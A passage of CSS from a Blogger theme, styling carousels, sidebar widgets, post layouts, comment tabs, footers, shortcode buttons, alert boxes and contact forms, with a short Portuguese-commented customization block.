.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + 